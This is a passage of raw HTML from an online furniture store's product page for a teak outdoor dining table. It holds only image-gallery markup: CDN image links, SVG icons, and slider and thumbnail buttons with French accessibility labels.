        <img src="//emfurn.com/cdn/shop/products/EEI-2714-NAT_15_d0b68476-dcb5-4ae0-9ca6-4d4b8d6a4b55.jpg?v=1572113683&amp;width=1946" alt="Macy 108.5&quot; Outdoor Patio Teak Dining Table - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2714-NAT_15_d0b68476-dcb5-4ae0-9ca6-4d4b8d6a4b55.jpg?v=1572113683&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_15_d0b68476-dcb5-4ae0-9ca6-4d4b8d6a4b55.jpg?v=1572113683&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_15_d0b68476-dcb5-4ae0-9ca6-4d4b8d6a4b55.jpg?v=1572113683&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_15_d0b68476-dcb5-4ae0-9ca6-4d4b8d6a4b55.jpg?v=1572113683&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_15_d0b68476-dcb5-4ae0-9ca6-4d4b8d6a4b55.jpg?v=1572113683&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_15_d0b68476-dcb5-4ae0-9ca6-4d4b8d6a4b55.jpg?v=1572113683&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_15_d0b68476-dcb5-4ae0-9ca6-4d4b8d6a4b55.jpg?v=1572113683&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_15_d0b68476-dcb5-4ae0-9ca6-4d4b8d6a4b55.jpg?v=1572113683&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_15_d0b68476-dcb5-4ae0-9ca6-4d4b8d6a4b55.jpg?v=1572113683&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_15_d0b68476-dcb5-4ae0-9ca6-4d4b8d6a4b55.jpg?v=1572113683&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_15_d0b68476-dcb5-4ae0-9ca6-4d4b8d6a4b55.jpg?v=1572113683&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_15_d0b68476-dcb5-4ae0-9ca6-4d4b8d6a4b55.jpg?v=1572113683&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-2714-NAT_15_d0b68476-dcb5-4ae0-9ca6-4d4b8d6a4b55.jpg?v=1572113683&amp;width=1946" alt="Macy 108.5&quot; Outdoor Patio Teak Dining Table - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2714-NAT_15_d0b68476-dcb5-4ae0-9ca6-4d4b8d6a4b55.jpg?v=1572113683&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_15_d0b68476-dcb5-4ae0-9ca6-4d4b8d6a4b55.jpg?v=1572113683&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_15_d0b68476-dcb5-4ae0-9ca6-4d4b8d6a4b55.jpg?v=1572113683&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_15_d0b68476-dcb5-4ae0-9ca6-4d4b8d6a4b55.jpg?v=1572113683&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_15_d0b68476-dcb5-4ae0-9ca6-4d4b8d6a4b55.jpg?v=1572113683&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_15_d0b68476-dcb5-4ae0-9ca6-4d4b8d6a4b55.jpg?v=1572113683&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_15_d0b68476-dcb5-4ae0-9ca6-4d4b8d6a4b55.jpg?v=1572113683&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_15_d0b68476-dcb5-4ae0-9ca6-4d4b8d6a4b55.jpg?v=1572113683&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_15_d0b68476-dcb5-4ae0-9ca6-4d4b8d6a4b55.jpg?v=1572113683&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_15_d0b68476-dcb5-4ae0-9ca6-4d4b8d6a4b55.jpg?v=1572113683&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_15_d0b68476-dcb5-4ae0-9ca6-4d4b8d6a4b55.jpg?v=1572113683&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_15_d0b68476-dcb5-4ae0-9ca6-4d4b8d6a4b55.jpg?v=1572113683&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="531146113109">
      <span class="visually-hidden">
        Ouvrir le média 15 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-531146145877"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-531146145877"
            data-alt="Macy 108.5" Outdoor Patio Teak Dining Table - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-2714-NAT_16_d94bba6a-11cb-478c-a3e9-98a2ccd63717.jpg?v=1572113683&amp;width=1946" alt="Macy 108.5&quot; Outdoor Patio Teak Dining Table - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2714-NAT_16_d94bba6a-11cb-478c-a3e9-98a2ccd63717.jpg?v=1572113683&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_16_d94bba6a-11cb-478c-a3e9-98a2ccd63717.jpg?v=1572113683&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_16_d94bba6a-11cb-478c-a3e9-98a2ccd63717.jpg?v=1572113683&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_16_d94bba6a-11cb-478c-a3e9-98a2ccd63717.jpg?v=1572113683&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_16_d94bba6a-11cb-478c-a3e9-98a2ccd63717.jpg?v=1572113683&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_16_d94bba6a-11cb-478c-a3e9-98a2ccd63717.jpg?v=1572113683&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_16_d94bba6a-11cb-478c-a3e9-98a2ccd63717.jpg?v=1572113683&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_16_d94bba6a-11cb-478c-a3e9-98a2ccd63717.jpg?v=1572113683&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_16_d94bba6a-11cb-478c-a3e9-98a2ccd63717.jpg?v=1572113683&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_16_d94bba6a-11cb-478c-a3e9-98a2ccd63717.jpg?v=1572113683&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_16_d94bba6a-11cb-478c-a3e9-98a2ccd63717.jpg?v=1572113683&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_16_d94bba6a-11cb-478c-a3e9-98a2ccd63717.jpg?v=1572113683&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-2714-NAT_16_d94bba6a-11cb-478c-a3e9-98a2ccd63717.jpg?v=1572113683&amp;width=1946" alt="Macy 108.5&quot; Outdoor Patio Teak Dining Table - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2714-NAT_16_d94bba6a-11cb-478c-a3e9-98a2ccd63717.jpg?v=1572113683&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_16_d94bba6a-11cb-478c-a3e9-98a2ccd63717.jpg?v=1572113683&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_16_d94bba6a-11cb-478c-a3e9-98a2ccd63717.jpg?v=1572113683&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_16_d94bba6a-11cb-478c-a3e9-98a2ccd63717.jpg?v=1572113683&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_16_d94bba6a-11cb-478c-a3e9-98a2ccd63717.jpg?v=1572113683&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_16_d94bba6a-11cb-478c-a3e9-98a2ccd63717.jpg?v=1572113683&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_16_d94bba6a-11cb-478c-a3e9-98a2ccd63717.jpg?v=1572113683&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_16_d94bba6a-11cb-478c-a3e9-98a2ccd63717.jpg?v=1572113683&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_16_d94bba6a-11cb-478c-a3e9-98a2ccd63717.jpg?v=1572113683&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_16_d94bba6a-11cb-478c-a3e9-98a2ccd63717.jpg?v=1572113683&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_16_d94bba6a-11cb-478c-a3e9-98a2ccd63717.jpg?v=1572113683&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_16_d94bba6a-11cb-478c-a3e9-98a2ccd63717.jpg?v=1572113683&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="531146145877">
      <span class="visually-hidden">
        Ouvrir le média 16 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-accent-1 desktop-hidden"
          name="previous"
          aria-label="Faire glisser vers la gauche"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden mobile-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 1"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 2"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 3"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 4"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 5"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 6"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 7"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 8"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 9"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 10"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 11"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 12"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 13"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 14"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 15"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 16"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-accent-1 desktop-hidden"
          name="next"
          aria-label="Faire glisser vers la droite"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--24961366032681__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Faire glisser vers la gauche"
        aria-controls="GalleryThumbnails-template--24961366032681__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--24961366032681__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
            id="Slide-Thumbnails-template--24961366032681__main-0"
            class="thumbnail-list__item slider__slide"
            data-target="template--24961366032681__main-531145654357"
            data-media-position="1"
            data-alt="Macy 108.5" Outdoor Patio Teak Dining Table - living-essentials"
          ><button
              class="thumbnail global-media-settings global-media-settings--no-shadow"
              aria-label="Charger l&#39;image 1 dans la galerie"
              aria-current="true"
              aria-controls="GalleryViewer-template--24961366032681__main"
              aria-describedby="Thumbnail-template--24961366032681__main-0
"
            >
              <img src="//emfurn.com/cdn/shop/products/EEI-2714-NAT_1_c908ced5-d9d3-431c-8f3a-927932d0eb11.jpg?v=1572113683&amp;width=416" alt="Macy 108.5&quot; Outdoor Patio Teak Dining Table - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2714-NAT_1_c908ced5-d9d3-431c-8f3a-927932d0eb11.jpg?v=1572113683&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_1_c908ced5-d9d3-431c-8f3a-927932d0eb11.jpg?v=1572113683&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_1_c908ced5-d9d3-431c-8f3a-927932d0eb11.jpg?v=1572113683&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_1_c908ced5-d9d3-431c-8f3a-927932d0eb11.jpg?v=1572113683&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_1_c908ced5-d9d3-431c-8f3a-927932d0eb11.jpg?v=1572113683&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_1_c908ced5-d9d3-431c-8f3a-927932d0eb11.jpg?v=1572113683&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_1_c908ced5-d9d3-431c-8f3a-927932d0eb11.jpg?v=1572113683&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-0
">
            </button>
          </li><li
              id="Slide-Thumbnails-template--24961366032681__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-531145687125"
              data-media-position="2"
              data-alt="Macy 108.5" Outdoor Patio Teak Dining Table - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 2 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-2
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-2714-NAT_2_ed5b033e-1dc0-4371-b9e2-b728d9d52447.jpg?v=1572113683&amp;width=416" alt="Macy 108.5&quot; Outdoor Patio Teak Dining Table - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2714-NAT_2_ed5b033e-1dc0-4371-b9e2-b728d9d52447.jpg?v=1572113683&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_2_ed5b033e-1dc0-4371-b9e2-b728d9d52447.jpg?v=1572113683&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_2_ed5b033e-1dc0-4371-b9e2-b728d9d52447.jpg?v=1572113683&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_2_ed5b033e-1dc0-4371-b9e2-b728d9d52447.jpg?v=1572113683&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_2_ed5b033e-1dc0-4371-b9e2-b728d9d52447.jpg?v=1572113683&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_2_ed5b033e-1dc0-4371-b9e2-b728d9d52447.jpg?v=1572113683&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_2_ed5b033e-1dc0-4371-b9e2-b728d9d52447.jpg?v=1572113683&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-531145719893"
              data-media-position="3"
              data-alt="Macy 108.5" Outdoor Patio Teak Dining Table - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 3 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-3
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-2714-NAT_3_bada6a51-cac4-4e2c-a8b0-94322caa00a5.jpg?v=1572113683&amp;width=416" alt="Macy 108.5&quot; Outdoor Patio Teak Dining Table - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2714-NAT_3_bada6a51-cac4-4e2c-a8b0-94322caa00a5.jpg?v=1572113683&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_3_bada6a51-cac4-4e2c-a8b0-94322caa00a5.jpg?v=1572113683&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_3_bada6a51-cac4-4e2c-a8b0-94322caa00a5.jpg?v=1572113683&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_3_bada6a51-cac4-4e2c-a8b0-94322caa00a5.jpg?v=1572113683&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_3_bada6a51-cac4-4e2c-a8b0-94322caa00a5.jpg?v=1572113683&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_3_bada6a51-cac4-4e2c-a8b0-94322caa00a5.jpg?v=1572113683&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_3_bada6a51-cac4-4e2c-a8b0-94322caa00a5.jpg?v=1572113683&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-531145752661"
              data-media-position="4"
              data-alt="Macy 108.5" Outdoor Patio Teak Dining Table - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 4 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-4
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-2714-NAT_4_e606440a-6b3f-45aa-b2e8-cc4904295a49.jpg?v=1572113683&amp;width=416" alt="Macy 108.5&quot; Outdoor Patio Teak Dining Table - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2714-NAT_4_e606440a-6b3f-45aa-b2e8-cc4904295a49.jpg?v=1572113683&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_4_e606440a-6b3f-45aa-b2e8-cc4904295a49.jpg?v=1572113683&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_4_e606440a-6b3f-45aa-b2e8-cc4904295a49.jpg?v=1572113683&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_4_e606440a-6b3f-45aa-b2e8-cc4904295a49.jpg?v=1572113683&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_4_e606440a-6b3f-45aa-b2e8-cc4904295a49.jpg?v=1572113683&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_4_e606440a-6b3f-45aa-b2e8-cc4904295a49.jpg?v=1572113683&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_4_e606440a-6b3f-45aa-b2e8-cc4904295a49.jpg?v=1572113683&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-531145785429"
              data-media-position="5"
              data-alt="Macy 108.5" Outdoor Patio Teak Dining Table - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 5 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-5
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-2714-NAT_5_4c3cb144-e08b-45aa-a9f0-d567778d3ee4.jpg?v=1572113683&amp;width=416" alt="Macy 108.5&quot; Outdoor Patio Teak Dining Table - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2714-NAT_5_4c3cb144-e08b-45aa-a9f0-d567778d3ee4.jpg?v=1572113683&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_5_4c3cb144-e08b-45aa-a9f0-d567778d3ee4.jpg?v=1572113683&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_5_4c3cb144-e08b-45aa-a9f0-d567778d3ee4.jpg?v=1572113683&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_5_4c3cb144-e08b-45aa-a9f0-d567778d3ee4.jpg?v=1572113683&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_5_4c3cb144-e08b-45aa-a9f0-d567778d3ee4.jpg?v=1572113683&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_5_4c3cb144-e08b-45aa-a9f0-d567778d3ee4.jpg?v=1572113683&amp;width=324 324w, 